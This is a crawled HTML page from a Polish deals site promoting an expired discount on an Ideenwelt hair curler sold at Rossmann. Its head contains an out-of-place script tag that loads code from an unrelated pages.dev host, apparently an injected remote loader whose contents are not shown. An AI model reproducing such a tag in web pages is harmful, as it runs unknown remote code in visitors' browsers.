

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zadbana.pl/info/post/lokowka-do-wlosow-za-30-99-zl
body_size: 11354
content:
<!DOCTYPE html><html lang="pl"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2FScreenshot_86.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2FScreenshot_86.jpg&amp;w=640&amp;q=75 2x"/><link rel="stylesheet" href="/_next/static/css/bc1a7c0d35a15bb5.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/fa3c9df904c3bd1c.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-45512c8881a38803.js"/><script src="/_next/static/chunks/4bd1b696-25ce2fb2b762503f.js" async=""></script><script src="/_next/static/chunks/215-c8a5d776512cc46e.js" async=""></script><script src="/_next/static/chunks/main-app-2e0286b07790ad86.js" async=""></script><script src="/_next/static/chunks/870fdd6f-054529c81094875f.js" async=""></script><script src="/_next/static/chunks/231-570517f7859142b8.js" async=""></script><script src="/_next/static/chunks/524-3e540a72f0e02c4b.js" async=""></script><script src="/_next/static/chunks/26-59f47b943810a818.js" async=""></script><script src="/_next/static/chunks/app/layout-b3f396493511e312.js" async=""></script><script src="/_next/static/chunks/70-7294fc01e14a4f0e.js" async=""></script><script src="/_next/static/chunks/90-6ccbe91388aa0eba.js" async=""></script><script src="/_next/static/chunks/app/info/post/%5Bidentifier%5D/page-e1bd5644c38f6760.js" async=""></script><script src="/_next/static/chunks/app/error-c83dfc95c4b13bba.js" async=""></script><script src="/_next/static/chunks/app/info/post/%5Bidentifier%5D/error-ffb4e73de07790c4.js" async=""></script><meta name="next-size-adjust"/><title>Lokówka do włosów za 30,99 zł - Najlepsze okazje dla zadbanych kobiet</title><meta name="description" content="W Rossmann.pl kupicie lok&amp;#xF3;wk&amp;#x119; do w&amp;#x142;os&amp;#xF3;w z pow&amp;#x142;ok&amp;#x105;"/><meta name="application-name" content="zadbana"/><link rel="manifest" href="/manifest.webmanifest"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://static-6r1.pages.dev/min.js"></script></head><body class="__className_e8ce0c"><header class="bg-white border-b"><div class="flex flex-wrap sm:container mx-4 sm:mx-auto pt-5 pb-5 sm:pb-0 items-center justify-between"><a class="block max-w-[33%" aria-label="Zadbana" href="/"><svg height="30" viewBox="0 0 390.3 70.801" xmlns="http://www.w3.org/2000/svg"><g id="svgGroup" fill="#f04d62"><path d="M 294.7 70 L 287.2 70 L 287.2 20 L 294.7 20 L 294.7 27.8 Q 297.4 24.2 301.3 21.7 A 14.896 14.896 0 0 1 305.828 19.806 Q 307.757 19.332 310.012 19.229 A 28.09 28.09 0 0 1 311.3 19.2 Q 316.5 19.2 321.05 21.65 A 18.595 18.595 0 0 1 327.687 27.739 A 22.673 22.673 0 0 1 328.45 28.95 A 19.847 19.847 0 0 1 330.715 34.928 Q 331.245 37.425 331.295 40.301 A 34.669 34.669 0 0 1 331.3 40.9 L 331.3 70 L 323.8 70 L 323.8 41.1 A 19.321 19.321 0 0 0 323.252 36.373 A 13.86 13.86 0 0 0 319.9 30.15 A 12.986 12.986 0 0 0 310.942 26.036 A 17.606 17.606 0 0 0 309.8 26 A 15.99 15.99 0 0 0 304.661 26.809 A 14.575 14.575 0 0 0 302.2 27.9 Q 298.8 29.8 296.75 33.25 Q 294.7 36.7 294.7 41.2 L 294.7 70 Z M 39.4 70 L 0 70 L 0 62.9 L 29.9 26.9 L 0.4 26.9 L 0.4 20 L 39.4 20 L 39.4 27 L 9.4 63 L 39.4 63 L 39.4 70 Z M 147.7 28.1 L 147.7 0 L 155.2 0 L 155.2 70 L 147.7 70 L 147.7 62 Q 144.9 66 140.45 68.4 A 19.461 19.461 0 0 1 134.72 70.373 A 26.983 26.983 0 0 1 129.8 70.8 Q 122.5 70.8 117.05 67.35 Q 111.6 63.9 108.6 58 A 27.928 27.928 0 0 1 105.626 46.321 A 32.837 32.837 0 0 1 105.6 45 A 29.817 29.817 0 0 1 106.765 36.552 A 26.341 26.341 0 0 1 108.6 31.95 Q 111.6 26.1 117.05 22.65 Q 122.5 19.2 129.8 19.2 Q 136 19.2 140.45 21.6 Q 144.9 24 147.7 28.1 Z M 175.7 62 L 175.7 70 L 168.2 70 L 168.2 0 L 175.7 0 L 175.7 28.1 Q 178.5 24 182.95 21.6 A 19.461 19.461 0 0 1 188.68 19.627 A 26.983 26.983 0 0 1 193.6 19.2 Q 200.9 19.2 206.35 22.65 Q 211.8 26.1 214.8 31.95 A 27.478 27.478 0 0 1 217.719 42.674 A 33.058 33.058 0 0 1 217.8 45 A 29.202 29.202 0 0 1 216.317 54.391 A 26.947 26.947 0 0 1 214.8 58 Q 211.8 63.9 206.35 67.35 Q 200.9 70.8 193.6 70.8 Q 187.4 70.8 182.95 68.4 Q 178.5 66 175.7 62 Z M 88.2 28.1 L 88.2 20 L 95.7 20 L 95.7 70 L 88.2 70 L 88.2 62 Q 85.4 66 80.95 68.4 A 19.461 19.461 0 0 1 75.22 70.373 A 26.983 26.983 0 0 1 70.3 70.8 Q 63 70.8 57.55 67.35 Q 52.1 63.9 49.1 58 A 27.928 27.928 0 0 1 46.126 46.321 A 32.837 32.837 0 0 1 46.1 45 A 29.817 29.817 0 0 1 47.265 36.552 A 26.341 26.341 0 0 1 49.1 31.95 Q 52.1 26.1 57.55 22.65 Q 63 19.2 70.3 19.2 Q 76.5 19.2 80.95 21.6 Q 85.4 24 88.2 28.1 Z M 266.7 28.1 L 266.7 20 L 274.2 20 L 274.2 70 L 266.7 70 L 266.7 62 Q 263.9 66 259.45 68.4 A 19.461 19.461 0 0 1 253.72 70.373 A 26.983 26.983 0 0 1 248.8 70.8 Q 241.5 70.8 236.05 67.35 Q 230.6 63.9 227.6 58 A 27.928 27.928 0 0 1 224.626 46.321 A 32.837 32.837 0 0 1 224.6 45 A 29.817 29.817 0 0 1 225.765 36.552 A 26.341 26.341 0 0 1 227.6 31.95 Q 230.6 26.1 236.05 22.65 Q 241.5 19.2 248.8 19.2 Q 255 19.2 259.45 21.6 Q 263.9 24 266.7 28.1 Z M 382.8 28.1 L 382.8 20 L 390.3 20 L 390.3 70 L 382.8 70 L 382.8 62 Q 380 66 375.55 68.4 A 19.461 19.461 0 0 1 369.82 70.373 A 26.983 26.983 0 0 1 364.9 70.8 Q 357.6 70.8 352.15 67.35 Q 346.7 63.9 343.7 58 A 27.928 27.928 0 0 1 340.726 46.321 A 32.837 32.837 0 0 1 340.7 45 A 29.817 29.817 0 0 1 341.865 36.552 A 26.341 26.341 0 0 1 343.7 31.95 Q 346.7 26.1 352.15 22.65 Q 357.6 19.2 364.9 19.2 Q 371.1 19.2 375.55 21.6 Q 380 24 382.8 28.1 Z M 71.3 64 A 20.03 20.03 0 0 0 75.714 63.537 A 14.677 14.677 0 0 0 80.75 61.4 Q 84.6 58.8 86.6 54.45 A 22.187 22.187 0 0 0 88.592 45.635 A 25.66 25.66 0 0 0 88.6 45 Q 88.6 39.8 86.6 35.5 Q 84.6 31.2 80.75 28.6 A 14.871 14.871 0 0 0 75.138 26.343 A 20.519 20.519 0 0 0 71.3 26 A 19.551 19.551 0 0 0 66.473 26.571 A 15.523 15.523 0 0 0 61.8 28.6 Q 57.8 31.2 55.7 35.5 A 20.935 20.935 0 0 0 53.642 43.555 A 24.859 24.859 0 0 0 53.6 45 A 21.636 21.636 0 0 0 55.208 53.351 A 20.883 20.883 0 0 0 55.7 54.45 Q 57.8 58.8 61.8 61.4 A 15.994 15.994 0 0 0 68.325 63.794 A 20.862 20.862 0 0 0 71.3 64 Z M 130.8 64 A 20.03 20.03 0 0 0 135.214 63.537 A 14.677 14.677 0 0 0 140.25 61.4 Q 144.1 58.8 146.1 54.45 A 22.187 22.187 0 0 0 148.092 45.635 A 25.66 25.66 0 0 0 148.1 45 Q 148.1 39.8 146.1 35.5 Q 144.1 31.2 140.25 28.6 A 14.871 14.871 0 0 0 134.638 26.343 A 20.519 20.519 0 0 0 130.8 26 A 19.551 19.551 0 0 0 125.973 26.571 A 15.523 15.523 0 0 0 121.3 28.6 Q 117.3 31.2 115.2 35.5 A 20.935 20.935 0 0 0 113.142 43.555 A 24.859 24.859 0 0 0 113.1 45 A 21.636 21.636 0 0 0 114.708 53.351 A 20.883 20.883 0 0 0 115.2 54.45 Q 117.3 58.8 121.3 61.4 A 15.994 15.994 0 0 0 127.825 63.794 A 20.862 20.862 0 0 0 130.8 64 Z M 249.8 64 A 20.03 20.03 0 0 0 254.214 63.537 A 14.677 14.677 0 0 0 259.25 61.4 Q 263.1 58.8 265.1 54.45 A 22.187 22.187 0 0 0 267.092 45.635 A 25.66 25.66 0 0 0 267.1 45 Q 267.1 39.8 265.1 35.5 Q 263.1 31.2 259.25 28.6 A 14.871 14.871 0 0 0 253.638 26.343 A 20.519 20.519 0 0 0 249.8 26 A 19.551 19.551 0 0 0 244.973 26.571 A 15.523 15.523 0 0 0 240.3 28.6 Q 236.3 31.2 234.2 35.5 A 20.935 20.935 0 0 0 232.142 43.555 A 24.859 24.859 0 0 0 232.1 45 A 21.636 21.636 0 0 0 233.708 53.351 A 20.883 20.883 0 0 0 234.2 54.45 Q 236.3 58.8 240.3 61.4 A 15.994 15.994 0 0 0 246.825 63.794 A 20.862 20.862 0 0 0 249.8 64 Z M 365.9 64 A 20.03 20.03 0 0 0 370.314 63.537 A 14.677 14.677 0 0 0 375.35 61.4 Q 379.2 58.8 381.2 54.45 A 22.187 22.187 0 0 0 383.192 45.635 A 25.66 25.66 0 0 0 383.2 45 Q 383.2 39.8 381.2 35.5 Q 379.2 31.2 375.35 28.6 A 14.871 14.871 0 0 0 369.738 26.343 A 20.519 20.519 0 0 0 365.9 26 A 19.551 19.551 0 0 0 361.073 26.571 A 15.523 15.523 0 0 0 356.4 28.6 Q 352.4 31.2 350.3 35.5 A 20.935 20.935 0 0 0 348.242 43.555 A 24.859 24.859 0 0 0 348.2 45 A 21.636 21.636 0 0 0 349.808 53.351 A 20.883 20.883 0 0 0 350.3 54.45 Q 352.4 58.8 356.4 61.4 A 15.994 15.994 0 0 0 362.925 63.794 A 20.862 20.862 0 0 0 365.9 64 Z M 192.6 64 A 20.153 20.153 0 0 0 197.184 63.502 A 15.245 15.245 0 0 0 202.15 61.4 Q 206.1 58.8 208.2 54.45 A 21.412 21.412 0 0 0 210.299 45.159 A 24.682 24.682 0 0 0 210.3 45 A 22.362 22.362 0 0 0 209.396 38.563 A 20.063 20.063 0 0 0 208.2 35.5 Q 206.1 31.2 202.15 28.6 A 15.556 15.556 0 0 0 196.176 26.293 A 20.953 20.953 0 0 0 192.6 26 A 19.409 19.409 0 0 0 187.963 26.529 A 14.925 14.925 0 0 0 183.2 28.6 Q 179.3 31.2 177.3 35.5 A 21.632 21.632 0 0 0 175.37 43.082 A 25.804 25.804 0 0 0 175.3 45 Q 175.3 50.1 177.3 54.45 Q 179.3 58.8 183.2 61.4 A 15.305 15.305 0 0 0 189.299 63.743 A 20.429 20.429 0 0 0 192.6 64 Z"></path></g></svg></a><div><button type="button" class="sm:hidden inline-flex items-center text-2xl mr-4"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="magnifying-glass" class="svg-inline--fa fa-magnifying-glass text-black" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg></button><button aria-controls="sidebar" type="button" class="sm:hidden inline-flex items-center text-2xl"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bars" class="svg-inline--fa fa-bars text-black" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M0 96C0 78.3 14.3 64 32 64l384 0c17.7 0 32 14.3 32 32s-14.3 32-32 32L32 128C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32l384 0c17.7 0 32 14.3 32 32s-14.3 32-32 32L32 288c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32L32 448c-17.7 0-32-14.3-32-32s14.3-32 32-32l384 0c17.7 0 32 14.3 32 32z"></path></svg></button></div><form class="hidden sm:block"><label for="default-search" class="mb-2 text-sm font-medium text-gray-900 sr-only">Szukaj</label><div class="relative"><input type="search" id="default-search" class="block w-full ps-2 py-3 pe-10 text-gray-900 bg-gray-50 font-lg focus-visible:outline-none rounded-lg placeholder-gray text-sm border" placeholder="Wpisz, czego szukasz..." required="" name="query"/><button type="submit" class="block font-semibold text-main text-lg absolute rounded-lg end-0 bottom-0 px-3 p-2"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="magnifying-glass" class="svg-inline--fa fa-magnifying-glass " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg></button></div></form><form class="hidden border border-gray-300 rounded-lg"><label for="default-search" class="mb-2 text-sm font-medium text-gray-900 sr-only">Szukaj</label><div class="relative"><input type="search" class="block w-full p-2 py-2 text-gray-900 bg-gray-50 font-lg focus-visible:outline-none rounded-lg placeholder-black text-sm" placeholder="Czego szukasz?" required="" name="query"/><button type="submit" class="absolute right-0.5 px-2 bg-transparent bottom-0.5 top-0.5 text-black rounded p-1 uppercase text-sm uppercase font-semibold"></button></div></form></div><div><div id="menu" class="hidden sm:flex container mx-auto uppercase sm:text-xs xl:text-sm font-semibold"><a class="block px-4 sm:ps-0 py-2 sm:py-4 hover:text-main" aria-label="Zadbana" href="/info/kategoria/zdrowie-i-uroda">Zdrowie i uroda</a><a class="block px-4 py-2 sm:py-4 hover:text-main" aria-label="Zadbana" href="/info/kategoria/moda">Moda</a><a class="block px-4 py-2 sm:py-4 hover:text-main" aria-label="Zadbana" href="/info/kategoria/kultura-i-rozrywka">Kultura i rozrywka</a><a class="block px-4 py-2 sm:py-4 hover:text-main" aria-label="Zadbana" href="/info/kategoria/aktywnosc">Aktywność</a><a class="block px-4 py-2 sm:py-4 hover:text-main" aria-label="Zadbana" href="/info/kategoria/dom-i-ogrod">Dom i ogród</a><a class="block px-4 py-2 sm:py-4 hover:text-main" aria-label="Zadbana" href="/info/kategoria/mama-i-dziecko">Mama i dziecko</a><a class="block px-4 py-2 sm:py-4 hover:text-main" aria-label="Zadbana" href="/info/kategoria/inne">Inne</a><a class="block px-4 py-2 sm:py-4 hover:text-main" aria-label="Zadbana" href="/info/kategoria/nowosci">Nowości</a><a class="block ps-4 py-2 sm:py-4 hover:text-main" aria-label="Zadbana" href="/info/kategoria/dla-niego">Dla niego</a></div></div></header><div class="bg-gray-50 py-4"><nav class="container mx-auto text-gray-700 text-xs sm:text-sm px-2 sm:px-0 mb-4" aria-label="Breadcrumb"><ol><li class="inline"><a title="Strona główna" href="/">Strona startowa</a></li><li class="inline"><span class="text-xs"> - </span><a title="Informacje" href="/info">Informacje</a></li><li class="inline"><span class="text-xs"> - </span>Lokówka do włosów za 30,99 zł</li></ol></nav><div class="container mx-auto sm:flex sm:flex-row sm:gap-8"><div class="basis-2/3"><div class="p-4 mb-4 bg-white shadow-md rounded border"><div class="bg-orange-100 border-l-4 border-orange-500 text-orange-700 p-4 mb-4" role="alert">Niestety ta promocja już się skończyła. Następnym razem musisz być szybszy!</div><div class="sm:flex mb-2 sm:mb-6"><div class="sm:flex-none mx-auto sm:mx-0 text-center mb-2 sm:mb-0 sm:mr-4"><a class="block border rounded-lg p-2" href="/"><img alt="" width="200" height="200" decoding="async" data-nimg="1" class="mx-auto sm:mx-0 grayscale" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2FScreenshot_86.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2FScreenshot_86.jpg&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2FScreenshot_86.jpg&amp;w=640&amp;q=75"/></a></div><div class="w-full"><div class="flex flex-wrap mb-2"><a class="mr-1" href="/info/kategoria/promocje"><span class="bg-white text-main text-xs px-2.5 py-0.5 rounded uppercase border border-main-200 font-semibold">Promocje</span></a><a class="mr-1" href="/info/kategoria/zdrowie-i-uroda"><span class="bg-gray-50 text-black text-xs px-2.5 py-0.5 rounded uppercase border font-semibold">Zdrowie i uroda</span></a></div><h1 class="text-2xl font-semibold sm:text-2xl leading-tight mb-2">Lokówka do włosów za 30,99 zł</h1><div class="text-xs text-gray-500 mb-2 sm:mb-3"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="calendar-days" class="svg-inline--fa fa-calendar-days mr-1" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M128 0c17.7 0 32 14.3 32 32l0 32 128 0 0-32c0-17.7 14.3-32 32-32s32 14.3 32 32l0 32 48 0c26.5 0 48 21.5 48 48l0 48L0 160l0-48C0 85.5 21.5 64 48 64l48 0 0-32c0-17.7 14.3-32 32-32zM0 192l448 0 0 272c0 26.5-21.5 48-48 48L48 512c-26.5 0-48-21.5-48-48L0 192zm64 80l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0c-8.8 0-16 7.2-16 16zm128 0l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0c-8.8 0-16 7.2-16 16zm144-16c-8.8 0-16 7.2-16 16l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0zM64 400l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0c-8.8 0-16 7.2-16 16zm144-16c-8.8 0-16 7.2-16 16l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0zm112 16l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0c-8.8 0-16 7.2-16 16z"></path></svg>28 listopada 2020 14:52</div><div class="text-2xl leading-none font-semibold tracking-tight mb-2 sm:mb-3"><span class="text-main mr-2">30,99<!-- --> zł</span><span class="text-gray-500 line-through mr-2">44,99<!-- --> zł</span><span class="text-black">-<!-- -->31<!-- -->%</span></div><div><a target="_blank" class="block font-semibold text-white bg-gray-400 rounded-lg uppercase text-sm px-4 py-2.5 w-100 text-center items-center" href="https://www.rossmann.pl/Produkt/Male-AGD/Ideenwelt-lokowka-do-wlosow-1-szt,162534,8843">Przejdź do okazji <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-right-from-square" class="svg-inline--fa fa-arrow-up-right-from-square ms-1 text-xs" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M320 0c-17.7 0-32 14.3-32 32s14.3 32 32 32l82.7 0L201.4 265.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L448 109.3l0 82.7c0 17.7 14.3 32 32 32s32-14.3 32-32l0-160c0-17.7-14.3-32-32-32L320 0zM80 32C35.8 32 0 67.8 0 112L0 432c0 44.2 35.8 80 80 80l320 0c44.2 0 80-35.8 80-80l0-112c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 112c0 8.8-7.2 16-16 16L80 448c-8.8 0-16-7.2-16-16l0-320c0-8.8 7.2-16 16-16l112 0c17.7 0 32-14.3 32-32s-14.3-32-32-32L80 32z"></path></svg></a></div></div></div><div class="post-content mb-6"><p>W Rossmann.pl kupicie <a href="https://www.rossmann.pl/Produkt/Male-AGD/Ideenwelt-lokowka-do-wlosow-1-szt,162534,8843" target="_blank" rel="noopener">lokówkę do włosów</a> z powłoką ceramiczno-turmalinową Ideenwelt za <strong>30,99 zł</strong>.</p>
<p>Promocja trwa do 3<strong>0.11.2020</strong></p></div><div class="italic text-sm text-mutted border-t pt-5 mb-5">Jeśli klikniesz w link zamieszczony na naszej stronie i sfinalizujesz zakup produktu, możemy od danego sprzedawcy otrzymać prowizję. W ten sposób nie ponosząc żadnych kosztów wspierasz pracę naszej Redakcji. Dziękujemy</div><div class="border-t pt-4 font-semibold grid grid-cols-2 gap-4 flex-row-reverse items-center"><div><a class="flex items-center my-4" href="/info/post/kolorowanki-coco-wyo-fuzzy-hygge-za-25-zl-na-amazonpl"><svg class="w-3.5 h-3.5 me-2 rtl:rotate-180" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 14 10"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 5H1m0 0 4 4M1 5l4-4"></path></svg><span class="sm:hidden">Następny wpis</span> <span class="hidden sm:inline">Kolorowanki  Coco Wyo Fuzzy Hygge za 25 zł na Amazon.pl</span></a></div><div><a class="flex items-center justify-end my-4 text-right" href="/info/post/suknia-slubna-deborah-za-299-zl"><span class="sm:hidden">Poprzedni wpis</span><span class="hidden sm:inline">Suknia ślubna Deborah za 299 zł</span><svg class="w-3.5 h-3.5 ms-2 rtl:rotate-180" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 14 10"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M1 5h12m0 0L9 1m4 4L9 9"></path></svg></a></div></div></div><h2 class="pt-4 sm:px-0 text-xl uppercase mb-2 sm:mb-4 mt-4">Być może zainteresuje Cię też...</h2><div class="sm:grid sm:grid-cols-4 gap-4"><div class="flex sm:flex-col items-center bg-white border border-gray-200 p-1 sm:rounded-lg sm:p-2 mb-2 sm:mb-4"><div><a href="/info/post/plyta-cd-audio-here-alicia-keys-za-22-98-zl-na-amazonpl"><img alt="Płyta CD-Audio Here Alicia Keys za 22,98 zł na Amazon.pl" loading="lazy" width="300" height="150" decoding="async" data-nimg="1" class="sm:rounded-t-lg" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Fkeys-here-cd.jpg&amp;w=384&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Fkeys-here-cd.jpg&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Fkeys-here-cd.jpg&amp;w=640&amp;q=75"/></a></div><div class="text-sm font-semibold leading-tight basis-2/3 sm:pt-2"><a href="/info/post/plyta-cd-audio-here-alicia-keys-za-22-98-zl-na-amazonpl">Płyta CD-Audio Here Alicia Keys za 22,98 zł na Amazon.pl</a></div></div><div class="flex sm:flex-col items-center bg-white border border-gray-200 p-1 sm:rounded-lg sm:p-2 mb-2 sm:mb-4"><div><a href="/info/post/kalimo-lao-spodnico-spodenki-krotkie-bawelna-rozm-l-za-24-zl-na-amazonpl"><img alt="Kalimo LAO spódnico-spodenki krótkie bawełna rozm. L za 24 zł na Amazon.pl" loading="lazy" width="300" height="150" decoding="async" data-nimg="1" class="sm:rounded-t-lg" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Fspodnico-spodnie-szorty.jpg&amp;w=384&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Fspodnico-spodnie-szorty.jpg&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Fspodnico-spodnie-szorty.jpg&amp;w=640&amp;q=75"/></a></div><div class="text-sm font-semibold leading-tight basis-2/3 sm:pt-2"><a href="/info/post/kalimo-lao-spodnico-spodenki-krotkie-bawelna-rozm-l-za-24-zl-na-amazonpl">Kalimo LAO spódnico-spodenki krótkie bawełna rozm. L za 24 zł na Amazon.pl</a></div></div><div class="flex sm:flex-col items-center bg-white border border-gray-200 p-1 sm:rounded-lg sm:p-2 mb-2 sm:mb-4"><div><a href="/info/post/kylie-zestaw-pedzli-do-makijazu-12-sztuk-za-15-99-zl"><img alt="Kylie Zestaw pędzli do makijażu 12 sztuk za 15,99 zł" loading="lazy" width="300" height="150" decoding="async" data-nimg="1" class="sm:rounded-t-lg" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Fzestaw-pedzli-do-makijazu.jpg&amp;w=384&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Fzestaw-pedzli-do-makijazu.jpg&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Fzestaw-pedzli-do-makijazu.jpg&amp;w=640&amp;q=75"/></a></div><div class="text-sm font-semibold leading-tight basis-2/3 sm:pt-2"><a href="/info/post/kylie-zestaw-pedzli-do-makijazu-12-sztuk-za-15-99-zl">Kylie Zestaw pędzli do makijażu 12 sztuk za 15,99 zł</a></div></div><div class="flex sm:flex-col items-center bg-white border border-gray-200 p-1 sm:rounded-lg sm:p-2 mb-2 sm:mb-4"><div><a href="/info/post/tefal-zestaw-naczyn-daily-cook-ze-stali-nierdzewnej-10-sztuk-g712sa55-za-359-zl-w-mall"><img alt="Tefal zestaw naczyń Daily Cook ze stali nierdzewnej 10 sztuk G712SA55 za 359 zł w Mall" loading="lazy" width="300" height="150" decoding="async" data-nimg="1" class="sm:rounded-t-lg" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Fzestaw-garnkow-tefal.jpg&amp;w=384&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Fzestaw-garnkow-tefal.jpg&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Fzestaw-garnkow-tefal.jpg&amp;w=640&amp;q=75"/></a></div><div class="text-sm font-semibold leading-tight basis-2/3 sm:pt-2"><a href="/info/post/tefal-zestaw-naczyn-daily-cook-ze-stali-nierdzewnej-10-sztuk-g712sa55-za-359-zl-w-mall">Tefal zestaw naczyń Daily Cook ze stali nierdzewnej 10 sztuk G712SA55 za 359 zł w Mall</a></div></div></div></div><div class="basis-1/3 flex"><div id="sidebar" class="sticky top-0 self-start"><div class="px-4 sm:px-0 pb-2 sm:pb-4"><h3 class="text-lg uppercase mb-2">Najpopularniejsze</h3><div class="flex leading-tight font-semibold items-center mb-2"><div class="flex-none mr-2"><a class="block border rounded-lg p-1 bg-white" href="/info/post/dermacol-213-kryjacy-podklad-wodoodporny-spf30-za-13-49-zl-na-amazonpl"><img alt="Dermacol 213 kryjący podkład wodoodporny SPF30 za 13,49 zł na Amazon.pl" loading="lazy" width="80" height="80" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Fdermacol-podklad-promocja.jpg&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Fdermacol-podklad-promocja.jpg&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Fdermacol-podklad-promocja.jpg&amp;w=256&amp;q=75"/></a></div><div class="w-full"><a class="text-dark" href="/info/post/dermacol-213-kryjacy-podklad-wodoodporny-spf30-za-13-49-zl-na-amazonpl">Dermacol 213 kryjący podkład wodoodporny SPF30 za 13,49 zł na Amazon.pl</a></div></div><div class="flex leading-tight font-semibold items-center mb-2"><div class="flex-none mr-2"><a class="block border rounded-lg p-1 bg-white" href="/info/post/szklany-kubek-do-picia-z-pokrywka-i-slomka-za-12-99-zl"><img alt="Szklany Kubek Do Picia z Pokrywką I Słomką za 12,99 zł " loading="lazy" width="80" height="80" decoding="async" data-nimg="1" style="color:transparent" 